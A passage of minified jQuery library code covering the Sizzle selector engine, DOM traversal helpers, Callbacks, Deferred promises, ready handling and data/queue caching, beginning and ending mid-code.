            }), $ = $.length && new RegExp($.join("|")), M = M.length && new RegExp(M.join("|")), e = ft.test(D.compareDocumentPosition), N = e || ft.test(D.contains) ? function (t, e) {
                var i = 9 === t.nodeType ? t.documentElement : t,
                    n = e && e.parentNode;
                return t === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : t.compareDocumentPosition && 16 & t.compareDocumentPosition(n)))
            } : function (t, e) {
                if (e)
                    for (; e = e.parentNode;)
                        if (e === t) return !0;
                return !1
            }, U = e ? function (t, e) {
                if (t === e) return A = !0, 0;
                var i = !t.compareDocumentPosition - !e.compareDocumentPosition;
                return i || (1 & (i = (t.ownerDocument || t) === (e.ownerDocument || e) ? t.compareDocumentPosition(e) : 1) || !w.sortDetached && e.compareDocumentPosition(t) === i ? t === I || t.ownerDocument === z && N(z, t) ? -1 : e === I || e.ownerDocument === z && N(z, e) ? 1 : R ? K(R, t) - K(R, e) : 0 : 4 & i ? -1 : 1)
            } : function (t, e) {
                if (t === e) return A = !0, 0;
                var i, n = 0,
                    s = t.parentNode,
                    r = e.parentNode,
                    a = [t],
                    l = [e];
                if (!s || !r) return t === I ? -1 : e === I ? 1 : s ? -1 : r ? 1 : R ? K(R, t) - K(R, e) : 0;
                if (s === r) return o(t, e);
                for (i = t; i = i.parentNode;) a.unshift(i);
                for (i = e; i = i.parentNode;) l.unshift(i);
                for (; a[n] === l[n];) n++;
                return n ? o(a[n], l[n]) : a[n] === z ? -1 : l[n] === z ? 1 : 0
            }, I) : I
        }, e.matches = function (t, i) {
            return e(t, null, null, i)
        }, e.matchesSelector = function (t, i) {
            if ((t.ownerDocument || t) !== I && P(t), i = i.replace(lt, "='$1']"), w.matchesSelector && E && !B[i + " "] && (!M || !M.test(i)) && (!$ || !$.test(i))) try {
                var n = L.call(t, i);
                if (n || w.disconnectedMatch || t.document && 11 !== t.document.nodeType) return n
            } catch (t) {}
            return e(i, I, null, [t]).length > 0
        }, e.contains = function (t, e) {
            return (t.ownerDocument || t) !== I && P(t), N(t, e)
        }, e.attr = function (t, e) {
            (t.ownerDocument || t) !== I && P(t);
            var i = T.attrHandle[e.toLowerCase()],
                n = i && W.call(T.attrHandle, e.toLowerCase()) ? i(t, e, !E) : void 0;
            return void 0 !== n ? n : w.attributes || !E ? t.getAttribute(e) : (n = t.getAttributeNode(e)) && n.specified ? n.value : null
        }, e.escape = function (t) {
            return (t + "").replace(_t, wt)
        }, e.error = function (t) {
            throw new Error("Syntax error, unrecognized expression: " + t)
        }, e.uniqueSort = function (t) {
            var e, i = [],
                n = 0,
                s = 0;
            if (A = !w.detectDuplicates, R = !w.sortStable && t.slice(0), t.sort(U), A) {
                for (; e = t[s++];) e === t[s] && (n = i.push(s));
                for (; n--;) t.splice(i[n], 1)
            }
            return R = null, t
        }, b = e.getText = function (t) {
            var e, i = "",
                n = 0,
                s = t.nodeType;
            if (s) {
                if (1 === s || 9 === s || 11 === s) {
                    if ("string" == typeof t.textContent) return t.textContent;
                    for (t = t.firstChild; t; t = t.nextSibling) i += b(t)
                } else if (3 === s || 4 === s) return t.nodeValue
            } else
                for (; e = t[n++];) i += b(e);
            return i
        }, (T = e.selectors = {
            cacheLength: 50,
            createPseudo: n,
            match: ut,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function (t) {
                    return t[1] = t[1].replace(vt, yt), t[3] = (t[3] || t[4] || t[5] || "").replace(vt, yt), "~=" === t[2] && (t[3] = " " + t[3] + " "), t.slice(0, 4)
                },
                CHILD: function (t) {
                    return t[1] = t[1].toLowerCase(), "nth" === t[1].slice(0, 3) ? (t[3] || e.error(t[0]), t[4] = +(t[4] ? t[5] + (t[6] || 1) : 2 * ("even" === t[3] || "odd" === t[3])), t[5] = +(t[7] + t[8] || "odd" === t[3])) : t[3] && e.error(t[0]), t
                },
                PSEUDO: function (t) {
                    var e, i = !t[6] && t[2];
                    return ut.CHILD.test(t[0]) ? null : (t[3] ? t[2] = t[4] || t[5] || "" : i && ht.test(i) && (e = S(i, !0)) && (e = i.indexOf(")", i.length - e) - i.length) && (t[0] = t[0].slice(0, e), t[2] = i.slice(0, e)), t.slice(0, 3))
                }
            },
            filter: {
                TAG: function (t) {
                    var e = t.replace(vt, yt).toLowerCase();
                    return "*" === t ? function () {
                        return !0
                    } : function (t) {
                        return t.nodeName && t.nodeName.toLowerCase() === e
                    }
                },
                CLASS: function (t) {
                    var e = q[t + " "];
                    return e || (e = new RegExp("(^|" + tt + ")" + t + "(" + tt + "|$)")) && q(t, function (t) {
                        return e.test("string" == typeof t.className && t.className || void 0 !== t.getAttribute && t.getAttribute("class") || "")
                    })
                },
                ATTR: function (t, i, n) {
                    return function (s) {
                        var r = e.attr(s, t);
                        return null == r ? "!=" === i : !i || (r += "", "=" === i ? r === n : "!=" === i ? r !== n : "^=" === i ? n && 0 === r.indexOf(n) : "*=" === i ? n && r.indexOf(n) > -1 : "$=" === i ? n && r.slice(-n.length) === n : "~=" === i ? (" " + r.replace(st, " ") + " ").indexOf(n) > -1 : "|=" === i && (r === n || r.slice(0, n.length + 1) === n + "-"))
                    }
                },
                CHILD: function (t, e, i, n, s) {
                    var r = "nth" !== t.slice(0, 3),
                        o = "last" !== t.slice(-4),
                        a = "of-type" === e;
                    return 1 === n && 0 === s ? function (t) {
                        return !!t.parentNode
                    } : function (e, i, l) {
                        var h, c, u, d, p, f, m = r !== o ? "nextSibling" : "previousSibling",
                            g = e.parentNode,
                            v = a && e.nodeName.toLowerCase(),
                            y = !l && !a,
                            _ = !1;
                        if (g) {
                            if (r) {
                                for (; m;) {
                                    for (d = e; d = d[m];)
                                        if (a ? d.nodeName.toLowerCase() === v : 1 === d.nodeType) return !1;
                                    f = m = "only" === t && !f && "nextSibling"
                                }
                                return !0
                            }
                            if (f = [o ? g.firstChild : g.lastChild], o && y) {
                                for (_ = (p = (h = (c = (u = (d = g)[F] || (d[F] = {}))[d.uniqueID] || (u[d.uniqueID] = {}))[t] || [])[0] === j && h[1]) && h[2], d = p && g.childNodes[p]; d = ++p && d && d[m] || (_ = p = 0) || f.pop();)
                                    if (1 === d.nodeType && ++_ && d === e) {
                                        c[t] = [j, p, _];
                                        break
                                    }
                            } else if (y && (_ = p = (h = (c = (u = (d = e)[F] || (d[F] = {}))[d.uniqueID] || (u[d.uniqueID] = {}))[t] || [])[0] === j && h[1]), !1 === _)
                                for (;
                                    (d = ++p && d && d[m] || (_ = p = 0) || f.pop()) && ((a ? d.nodeName.toLowerCase() !== v : 1 !== d.nodeType) || !++_ || (y && ((c = (u = d[F] || (d[F] = {}))[d.uniqueID] || (u[d.uniqueID] = {}))[t] = [j, _]), d !== e)););
                            return (_ -= s) === n || _ % n == 0 && _ / n >= 0
                        }
                    }
                },
                PSEUDO: function (t, i) {
                    var s, r = T.pseudos[t] || T.setFilters[t.toLowerCase()] || e.error("unsupported pseudo: " + t);
                    return r[F] ? r(i) : r.length > 1 ? (s = [t, t, "", i], T.setFilters.hasOwnProperty(t.toLowerCase()) ? n(function (t, e) {
                        for (var n, s = r(t, i), o = s.length; o--;) t[n = K(t, s[o])] = !(e[n] = s[o])
                    }) : function (t) {
                        return r(t, 0, s)
                    }) : r
                }
            },
            pseudos: {
                not: n(function (t) {
                    var e = [],
                        i = [],
                        s = k(t.replace(rt, "$1"));
                    return s[F] ? n(function (t, e, i, n) {
                        for (var r, o = s(t, null, n, []), a = t.length; a--;)(r = o[a]) && (t[a] = !(e[a] = r))
                    }) : function (t, n, r) {
                        return e[0] = t, s(e, null, r, i), e[0] = null, !i.pop()
                    }
                }),
                has: n(function (t) {
                    return function (i) {
                        return e(t, i).length > 0
                    }
                }),
                contains: n(function (t) {
                    return t = t.replace(vt, yt),
                        function (e) {
                            return (e.textContent || e.innerText || b(e)).indexOf(t) > -1
                        }
                }),
                lang: n(function (t) {
                    return ct.test(t || "") || e.error("unsupported lang: " + t), t = t.replace(vt, yt).toLowerCase(),
                        function (e) {
                            var i;
                            do {
                                if (i = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (i = i.toLowerCase()) === t || 0 === i.indexOf(t + "-")
                            } while ((e = e.parentNode) && 1 === e.nodeType);
                            return !1
                        }
                }),
                target: function (e) {
                    var i = t.location && t.location.hash;
                    return i && i.slice(1) === e.id
                },
                root: function (t) {
                    return t === D
                },
                focus: function (t) {
                    return t === I.activeElement && (!I.hasFocus || I.hasFocus()) && !!(t.type || t.href || ~t.tabIndex)
                },
                enabled: h(!1),
                disabled: h(!0),
                checked: function (t) {
                    var e = t.nodeName.toLowerCase();
                    return "input" === e && !!t.checked || "option" === e && !!t.selected
                },
                selected: function (t) {
                    return t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
                },
                empty: function (t) {
                    for (t = t.firstChild; t; t = t.nextSibling)
                        if (t.nodeType < 6) return !1;
                    return !0
                },
                parent: function (t) {
                    return !T.pseudos.empty(t)
                },
                header: function (t) {
                    return pt.test(t.nodeName)
                },
                input: function (t) {
                    return dt.test(t.nodeName)
                },
                button: function (t) {
                    var e = t.nodeName.toLowerCase();
                    return "input" === e && "button" === t.type || "button" === e
                },
                text: function (t) {
                    var e;
                    return "input" === t.nodeName.toLowerCase() && "text" === t.type && (null == (e = t.getAttribute("type")) || "text" === e.toLowerCase())
                },
                first: c(function () {
                    return [0]
                }),
                last: c(function (t, e) {
                    return [e - 1]
                }),
                eq: c(function (t, e, i) {
                    return [i < 0 ? i + e : i]
                }),
                even: c(function (t, e) {
                    for (var i = 0; i < e; i += 2) t.push(i);
                    return t
                }),
                odd: c(function (t, e) {
                    for (var i = 1; i < e; i += 2) t.push(i);
                    return t
                }),
                lt: c(function (t, e, i) {
                    for (var n = i < 0 ? i + e : i; --n >= 0;) t.push(n);
                    return t
                }),
                gt: c(function (t, e, i) {
                    for (var n = i < 0 ? i + e : i; ++n < e;) t.push(n);
                    return t
                })
            }
        }).pseudos.nth = T.pseudos.eq;
        for (_ in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) T.pseudos[_] = a(_);
        for (_ in {
                submit: !0,
                reset: !0
            }) T.pseudos[_] = l(_);
        return d.prototype = T.filters = T.pseudos, T.setFilters = new d, S = e.tokenize = function (t, i) {
            var n, s, r, o, a, l, h, c = J[t + " "];
            if (c) return i ? 0 : c.slice(0);
            for (a = t, l = [], h = T.preFilter; a;) {
                n && !(s = ot.exec(a)) || (s && (a = a.slice(s[0].length) || a), l.push(r = [])), n = !1, (s = at.exec(a)) && (n = s.shift(), r.push({
                    value: n,
                    type: s[0].replace(rt, " ")
                }), a = a.slice(n.length));
                for (o in T.filter) !(s = ut[o].exec(a)) || h[o] && !(s = h[o](s)) || (n = s.shift(), r.push({
                    value: n,
                    type: o,
                    matches: s
                }), a = a.slice(n.length));
                if (!n) break
            }
            return i ? a.length : a ? e.error(t) : J(t, l).slice(0)
        }, k = e.compile = function (t, i) {
            var s, r = [],
                o = [],
                a = B[t + " "];
            if (!a) {
                for (i || (i = S(t)), s = i.length; s--;)(a = y(i[s]))[F] ? r.push(a) : o.push(a);
                (a = B(t, function (t, i) {
                    var s = i.length > 0,
                        r = t.length > 0,
                        o = function (n, o, a, l, h) {
                            var c, u, d, p = 0,
                                f = "0",
                                m = n && [],
                                v = [],
                                y = O,
                                _ = n || r && T.find.TAG("*", h),
                                w = j += null == y ? 1 : Math.random() || .1,
                                b = _.length;
                            for (h && (O = o === I || o || h); f !== b && null != (c = _[f]); f++) {
                                if (r && c) {
                                    for (u = 0, o || c.ownerDocument === I || (P(c), a = !E); d = t[u++];)
                                        if (d(c, o || I, a)) {
                                            l.push(c);
                                            break
                                        }
                                    h && (j = w)
                                }
                                s && ((c = !d && c) && p--, n && m.push(c))
                            }
                            if (p += f, s && f !== p) {
                                for (u = 0; d = i[u++];) d(m, v, o, a);
                                if (n) {
                                    if (p > 0)
                                        for (; f--;) m[f] || v[f] || (v[f] = X.call(l));
                                    v = g(v)
                                }
                                G.apply(l, v), h && !n && v.length > 0 && p + i.length > 1 && e.uniqueSort(l)
                            }
                            return h && (j = w, O = y), m
                        };
                    return s ? n(o) : o
                }(o, r))).selector = t
            }
            return a
        }, C = e.select = function (t, e, i, n) {
            var s, r, o, a, l, h = "function" == typeof t && t,
                c = !n && S(t = h.selector || t);
            if (i = i || [], 1 === c.length) {
                if ((r = c[0] = c[0].slice(0)).length > 2 && "ID" === (o = r[0]).type && 9 === e.nodeType && E && T.relative[r[1].type]) {
                    if (!(e = (T.find.ID(o.matches[0].replace(vt, yt), e) || [])[0])) return i;
                    h && (e = e.parentNode), t = t.slice(r.shift().value.length)
                }
                for (s = ut.needsContext.test(t) ? 0 : r.length; s-- && (o = r[s], !T.relative[a = o.type]);)
                    if ((l = T.find[a]) && (n = l(o.matches[0].replace(vt, yt), gt.test(r[0].type) && u(e.parentNode) || e))) {
                        if (r.splice(s, 1), !(t = n.length && p(r))) return G.apply(i, n), i;
                        break
                    }
            }
            return (h || k(t, c))(n, e, !E, i, !e || gt.test(t) && u(e.parentNode) || e), i
        }, w.sortStable = F.split("").sort(U).join("") === F, w.detectDuplicates = !!A, P(), w.sortDetached = s(function (t) {
            return 1 & t.compareDocumentPosition(I.createElement("fieldset"))
        }), s(function (t) {
            return t.innerHTML = "<a href='#'></a>", "#" === t.firstChild.getAttribute("href")
        }) || r("type|href|height|width", function (t, e, i) {
            if (!i) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2)
        }), w.attributes && s(function (t) {
            return t.innerHTML = "<input/>", t.firstChild.setAttribute("value", ""), "" === t.firstChild.getAttribute("value")
        }) || r("value", function (t, e, i) {
            if (!i && "input" === t.nodeName.toLowerCase()) return t.defaultValue
        }), s(function (t) {
            return null == t.getAttribute("disabled")
        }) || r(Z, function (t, e, i) {
            var n;
            if (!i) return !0 === t[e] ? e.toLowerCase() : (n = t.getAttributeNode(e)) && n.specified ? n.value : null
        }), e
    }(t);
    at.find = dt, at.expr = dt.selectors, at.expr[":"] = at.expr.pseudos, at.uniqueSort = at.unique = dt.uniqueSort, at.text = dt.getText, at.isXMLDoc = dt.isXML, at.contains = dt.contains, at.escapeSelector = dt.escape;
    var pt = function (t, e, i) {
            for (var n = [], s = void 0 !== i;
                (t = t[e]) && 9 !== t.nodeType;)
                if (1 === t.nodeType) {
                    if (s && at(t).is(i)) break;
                    n.push(t)
                }
            return n
        },
        ft = function (t, e) {
            for (var i = []; t; t = t.nextSibling) 1 === t.nodeType && t !== e && i.push(t);
            return i
        },
        mt = at.expr.match.needsContext,
        gt = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
        vt = /^.[^:#\[\.,]*$/;
    at.filter = function (t, e, i) {
        var n = e[0];
        return i && (t = ":not(" + t + ")"), 1 === e.length && 1 === n.nodeType ? at.find.matchesSelector(n, t) ? [n] : [] : at.find.matches(t, at.grep(e, function (t) {
            return 1 === t.nodeType
        }))
    }, at.fn.extend({
        find: function (t) {
            var e, i, n = this.length,
                s = this;
            if ("string" != typeof t) return this.pushStack(at(t).filter(function () {
                for (e = 0; e < n; e++)
                    if (at.contains(s[e], this)) return !0
            }));
            for (i = this.pushStack([]), e = 0; e < n; e++) at.find(t, s[e], i);
            return n > 1 ? at.uniqueSort(i) : i
        },
        filter: function (t) {
            return this.pushStack(r(this, t || [], !1))
        },
        not: function (t) {
            return this.pushStack(r(this, t || [], !0))
        },
        is: function (t) {
            return !!r(this, "string" == typeof t && mt.test(t) ? at(t) : t || [], !1).length
        }
    });
    var yt, _t = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (at.fn.init = function (t, e, i) {
        var n, s;
        if (!t) return this;
        if (i = i || yt, "string" == typeof t) {
            if (!(n = "<" === t[0] && ">" === t[t.length - 1] && t.length >= 3 ? [null, t, null] : _t.exec(t)) || !n[1] && e) return !e || e.jquery ? (e || i).find(t) : this.constructor(e).find(t);
            if (n[1]) {
                if (e = e instanceof at ? e[0] : e, at.merge(this, at.parseHTML(n[1], e && e.nodeType ? e.ownerDocument || e : V, !0)), gt.test(n[1]) && at.isPlainObject(e))
                    for (n in e) at.isFunction(this[n]) ? this[n](e[n]) : this.attr(n, e[n]);
                return this
            }
            return (s = V.getElementById(n[2])) && (this[0] = s, this.length = 1), this
        }
        return t.nodeType ? (this[0] = t, this.length = 1, this) : at.isFunction(t) ? void 0 !== i.ready ? i.ready(t) : t(at) : at.makeArray(t, this)
    }).prototype = at.fn, yt = at(V);
    var wt = /^(?:parents|prev(?:Until|All))/,
        Tt = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    at.fn.extend({
        has: function (t) {
            var e = at(t, this),
                i = e.length;
            return this.filter(function () {
                for (var t = 0; t < i; t++)
                    if (at.contains(this, e[t])) return !0
            })
        },
        closest: function (t, e) {
            var i, n = 0,
                s = this.length,
                r = [],
                o = "string" != typeof t && at(t);
            if (!mt.test(t))
                for (; n < s; n++)
                    for (i = this[n]; i && i !== e; i = i.parentNode)
                        if (i.nodeType < 11 && (o ? o.index(i) > -1 : 1 === i.nodeType && at.find.matchesSelector(i, t))) {
                            r.push(i);
                            break
                        }
            return this.pushStack(r.length > 1 ? at.uniqueSort(r) : r)
        },
        index: function (t) {
            return t ? "string" == typeof t ? tt.call(at(t), this[0]) : tt.call(this, t.jquery ? t[0] : t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function (t, e) {
            return this.pushStack(at.uniqueSort(at.merge(this.get(), at(t, e))))
        },
        addBack: function (t) {
            return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
        }
    }), at.each({
        parent: function (t) {
            var e = t.parentNode;
            return e && 11 !== e.nodeType ? e : null
        },
        parents: function (t) {
            return pt(t, "parentNode")
        },
        parentsUntil: function (t, e, i) {
            return pt(t, "parentNode", i)
        },
        next: function (t) {
            return o(t, "nextSibling")
        },
        prev: function (t) {
            return o(t, "previousSibling")
        },
        nextAll: function (t) {
            return pt(t, "nextSibling")
        },
        prevAll: function (t) {
            return pt(t, "previousSibling")
        },
        nextUntil: function (t, e, i) {
            return pt(t, "nextSibling", i)
        },
        prevUntil: function (t, e, i) {
            return pt(t, "previousSibling", i)
        },
        siblings: function (t) {
            return ft((t.parentNode || {}).firstChild, t)
        },
        children: function (t) {
            return ft(t.firstChild)
        },
        contents: function (t) {
            return s(t, "iframe") ? t.contentDocument : (s(t, "template") && (t = t.content || t), at.merge([], t.childNodes))
        }
    }, function (t, e) {
        at.fn[t] = function (i, n) {
            var s = at.map(this, e, i);
            return "Until" !== t.slice(-5) && (n = i), n && "string" == typeof n && (s = at.filter(n, s)), this.length > 1 && (Tt[t] || at.uniqueSort(s), wt.test(t) && s.reverse()), this.pushStack(s)
        }
    });
    var bt = /[^\x20\t\r\n\f]+/g;
    at.Callbacks = function (t) {
        t = "string" == typeof t ? function (t) {
            var e = {};
            return at.each(t.match(bt) || [], function (t, i) {
                e[i] = !0
            }), e
        }(t) : at.extend({}, t);
        var e, i, n, s, r = [],
            o = [],
            a = -1,
            l = function () {
                for (s = s || t.once, n = e = !0; o.length; a = -1)
                    for (i = o.shift(); ++a < r.length;) !1 === r[a].apply(i[0], i[1]) && t.stopOnFalse && (a = r.length, i = !1);
                t.memory || (i = !1), e = !1, s && (r = i ? [] : "")
            },
            h = {
                add: function () {
                    return r && (i && !e && (a = r.length - 1, o.push(i)), function e(i) {
                        at.each(i, function (i, n) {
                            at.isFunction(n) ? t.unique && h.has(n) || r.push(n) : n && n.length && "string" !== at.type(n) && e(n)
                        })
                    }(arguments), i && !e && l()), this
                },
                remove: function () {
                    return at.each(arguments, function (t, e) {
                        for (var i;
                            (i = at.inArray(e, r, i)) > -1;) r.splice(i, 1), i <= a && a--
                    }), this
                },
                has: function (t) {
                    return t ? at.inArray(t, r) > -1 : r.length > 0
                },
                empty: function () {
                    return r && (r = []), this
                },
                disable: function () {
                    return s = o = [], r = i = "", this
                },
                disabled: function () {
                    return !r
                },
                lock: function () {
                    return s = o = [], i || e || (r = i = ""), this
                },
                locked: function () {
                    return !!s
                },
                fireWith: function (t, i) {
                    return s || (i = [t, (i = i || []).slice ? i.slice() : i], o.push(i), e || l()), this
                },
                fire: function () {
                    return h.fireWith(this, arguments), this
                },
                fired: function () {
                    return !!n
                }
            };
        return h
    }, at.extend({
        Deferred: function (e) {
            var i = [
                    ["notify", "progress", at.Callbacks("memory"), at.Callbacks("memory"), 2],
                    ["resolve", "done", at.Callbacks("once memory"), at.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", at.Callbacks("once memory"), at.Callbacks("once memory"), 1, "rejected"]
                ],
                n = "pending",
                s = {
                    state: function () {
                        return n
                    },
                    always: function () {
                        return r.done(arguments).fail(arguments), this
                    },
                    catch: function (t) {
                        return s.then(null, t)
                    },
                    pipe: function () {
                        var t = arguments;
                        return at.Deferred(function (e) {
                            at.each(i, function (i, n) {
                                var s = at.isFunction(t[n[4]]) && t[n[4]];
                                r[n[1]](function () {
                                    var t = s && s.apply(this, arguments);
                                    t && at.isFunction(t.promise) ? t.promise().progress(e.notify).done(e.resolve).fail(e.reject) : e[n[0] + "With"](this, s ? [t] : arguments)
                                })
                            }), t = null
                        }).promise()
                    },
                    then: function (e, n, s) {
                        function r(e, i, n, s) {
                            return function () {
                                var h = this,
                                    c = arguments,
                                    u = function () {
                                        var t, u;
                                        if (!(e < o)) {
                                            if ((t = n.apply(h, c)) === i.promise()) throw new TypeError("Thenable self-resolution");
                                            u = t && ("object" == typeof t || "function" == typeof t) && t.then, at.isFunction(u) ? s ? u.call(t, r(o, i, a, s), r(o, i, l, s)) : (o++, u.call(t, r(o, i, a, s), r(o, i, l, s), r(o, i, a, i.notifyWith))) : (n !== a && (h = void 0, c = [t]), (s || i.resolveWith)(h, c))
                                        }
                                    },
                                    d = s ? u : function () {
                                        try {
                                            u()
                                        } catch (t) {
                                            at.Deferred.exceptionHook && at.Deferred.exceptionHook(t, d.stackTrace), e + 1 >= o && (n !== l && (h = void 0, c = [t]), i.rejectWith(h, c))
                                        }
                                    };
                                e ? d() : (at.Deferred.getStackHook && (d.stackTrace = at.Deferred.getStackHook()), t.setTimeout(d))
                            }
                        }
                        var o = 0;
                        return at.Deferred(function (t) {
                            i[0][3].add(r(0, t, at.isFunction(s) ? s : a, t.notifyWith)), i[1][3].add(r(0, t, at.isFunction(e) ? e : a)), i[2][3].add(r(0, t, at.isFunction(n) ? n : l))
                        }).promise()
                    },
                    promise: function (t) {
                        return null != t ? at.extend(t, s) : s
                    }
                },
                r = {};
            return at.each(i, function (t, e) {
                var o = e[2],
                    a = e[5];
                s[e[1]] = o.add, a && o.add(function () {
                    n = a
                }, i[3 - t][2].disable, i[0][2].lock), o.add(e[3].fire), r[e[0]] = function () {
                    return r[e[0] + "With"](this === r ? void 0 : this, arguments), this
                }, r[e[0] + "With"] = o.fireWith
            }), s.promise(r), e && e.call(r, r), r
        },
        when: function (t) {
            var e = arguments.length,
                i = e,
                n = Array(i),
                s = Q.call(arguments),
                r = at.Deferred(),
                o = function (t) {
                    return function (i) {
                        n[t] = this, s[t] = arguments.length > 1 ? Q.call(arguments) : i, --e || r.resolveWith(n, s)
                    }
                };
            if (e <= 1 && (h(t, r.done(o(i)).resolve, r.reject, !e), "pending" === r.state() || at.isFunction(s[i] && s[i].then))) return r.then();
            for (; i--;) h(s[i], o(i), r.reject);
            return r.promise()
        }
    });
    var xt = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    at.Deferred.exceptionHook = function (e, i) {
        t.console && t.console.warn && e && xt.test(e.name) && t.console.warn("jQuery.Deferred exception: " + e.message, e.stack, i)
    }, at.readyException = function (e) {
        t.setTimeout(function () {
            throw e
        })
    };
    var St = at.Deferred();
    at.fn.ready = function (t) {
        return St.then(t).catch(function (t) {
            at.readyException(t)
        }), this
    }, at.extend({
        isReady: !1,
        readyWait: 1,
        ready: function (t) {
            (!0 === t ? --at.readyWait : at.isReady) || (at.isReady = !0, !0 !== t && --at.readyWait > 0 || St.resolveWith(V, [at]))
        }
    }), at.ready.then = St.then, "complete" === V.readyState || "loading" !== V.readyState && !V.documentElement.doScroll ? t.setTimeout(at.ready) : (V.addEventListener("DOMContentLoaded", c), t.addEventListener("load", c));
    var kt = function (t, e, i, n, s, r, o) {
            var a = 0,
                l = t.length,
                h = null == i;
            if ("object" === at.type(i)) {
                s = !0;
                for (a in i) kt(t, e, a, i[a], !0, r, o)
            } else if (void 0 !== n && (s = !0, at.isFunction(n) || (o = !0), h && (o ? (e.call(t, n), e = null) : (h = e, e = function (t, e, i) {
                    return h.call(at(t), i)
                })), e))
                for (; a < l; a++) e(t[a], i, o ? n : n.call(t[a], a, e(t[a], i)));
            return s ? t : h ? e.call(t) : l ? e(t[0], i) : r
        },
        Ct = function (t) {
            return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType
        };
    u.uid = 1, u.prototype = {
        cache: function (t) {
            var e = t[this.expando];
            return e || (e = {}, Ct(t) && (t.nodeType ? t[this.expando] = e : Object.defineProperty(t, this.expando, {
                value: e,
                configurable: !0
            }))), e
        },
        set: function (t, e, i) {
            var n, s = this.cache(t);
            if ("string" == typeof e) s[at.camelCase(e)] = i;
            else
                for (n in e) s[at.camelCase(n)] = e[n];
            return s
        },
        get: function (t, e) {
            return void 0 === e ? this.cache(t) : t[this.expando] && t[this.expando][at.camelCase(e)]
        },
        access: function (t, e, i) {
            return void 0 === e || e && "string" == typeof e && void 0 === i ? this.get(t, e) : (this.set(t, e, i), void 0 !== i ? i : e)
        },
        remove: function (t, e) {
            var i, n = t[this.expando];
            if (void 0 !== n) {
                if (void 0 !== e) {
                    i = (e = Array.isArray(e) ? e.map(at.camelCase) : (e = at.camelCase(e)) in n ? [e] : e.match(bt) || []).length;
                    for (; i--;) delete n[e[i]]
                }(void 0 === e || at.isEmptyObject(n)) && (t.nodeType ? t[this.expando] = void 0 : delete t[this.expando])
            }
        },
        hasData: function (t) {
            var e = t[this.expando];
            return void 0 !== e && !at.isEmptyObject(e)
        }
    };
    var Ot = new u,
        Rt = new u,
        At = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        Pt = /[A-Z]/g;
    at.extend({
        hasData: function (t) {
            return Rt.hasData(t) || Ot.hasData(t)
        },
        data: function (t, e, i) {
            return Rt.access(t, e, i)
        },
        removeData: function (t, e) {
            Rt.remove(t, e)
        },
        _data: function (t, e, i) {
            return Ot.access(t, e, i)
        },
        _removeData: function (t, e) {
            Ot.remove(t, e)
        }
    }), at.fn.extend({
        data: function (t, e) {
            var i, n, s, r = this[0],
                o = r && r.attributes;
            if (void 0 === t) {
                if (this.length && (s = Rt.get(r), 1 === r.nodeType && !Ot.get(r, "hasDataAttrs"))) {
                    for (i = o.length; i--;) o[i] && 0 === (n = o[i].name).indexOf("data-") && (n = at.camelCase(n.slice(5)), d(r, n, s[n]));
                    Ot.set(r, "hasDataAttrs", !0)
                }
                return s
            }
            return "object" == typeof t ? this.each(function () {
                Rt.set(this, t)
            }) : kt(this, function (e) {
                var i;
                if (r && void 0 === e) {
                    if (void 0 !== (i = Rt.get(r, t))) return i;
                    if (void 0 !== (i = d(r, t))) return i
                } else this.each(function () {
                    Rt.set(this, t, e)
                })
            }, null, e, arguments.length > 1, null, !0)
        },
        removeData: function (t) {
            return this.each(function () {
                Rt.remove(this, t)
            })
        }
    }), at.extend({
        queue: function (t, e, i) {
            var n;
            if (t) return e = (e || "fx") + "queue", n = Ot.get(t, e), i && (!n || Array.isArray(i) ? n = Ot.access(t, e, at.makeArray(i)) : n.push(i)), n || []
        },
        dequeue: function (t, e) {
            e = e || "fx";
            var i = at.queue(t, e),
                n = i.length,
                s = i.shift(),
                r = at._queueHooks(t, e);
            "inprogress" === s && (s = i.shift(), n--), s && ("fx" === e && i.unshift("inprogress"), delete r.stop, s.call(t, function () {
                at.dequeue(t, e)
            }, r)), !n && r && r.empty.fire()
        },
        _queueHooks: function (t, e) {
            var i = e + "queueHooks";
            return Ot.get(t, i) || Ot.access(t, i, {
                empty: at.Callbacks("once memory").add(function () {
                    Ot.remove(t, [e + "queue", i])
                })
            })
        }
    }), at.fn.extend({
        queue: function (t, e) {
            var i = 2;
            return "string" != typeof t && (e = t, t = "fx", i--), arguments.length < i ? at.queue(this[0], t) : void 0 === e ? this : this.each(function () {
                var i = at.queue(this, t, e);
                at._queueHooks(this, t), "fx" === t && "inprogress" !== i[0] && at.dequeue(this, t)
            })
        },
        dequeue: function (t) {
            return this.each(function () {
                at.dequeue(this, t)
            })
        },
        clearQueue: function (t) {
            return this.queue(t || "fx", [])
        },
        promise: function (t, e) {
            var i, n = 1,
                s = at.Deferred(),
                r = this,
                o = this.length,
                a = function () {
                    --n || s.resolveWith(r, [r])
                };
            for ("string" != typeof t && (e = t, t = void 0), t = t || "fx"; o--;)(i = Ot.get(r[o], t + "queueHooks")) && i.empty && (n++, i.empty.add(a));
            return a(), s.promise(e)
        }
    });
    var It = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        Dt = new RegExp("^(?:([+-])=|)(" + It + ")([a-z%]*)$", "i"),
        Et = ["Top", "Right", "Bottom", "Left"],
        $t = function (t, e) {
            return "none" === (t = e || t).style.display || "" === t.style.display && at.contains(t.ownerDocument, t) && "none" === at.css(t, "display")
        },
        Mt = function (t, e, i, n) {
            var s, r, o = {};
            for (r in e) o[r] = t.style[r], t.style[r] = e[r];
            s = i.apply(t, n || []);
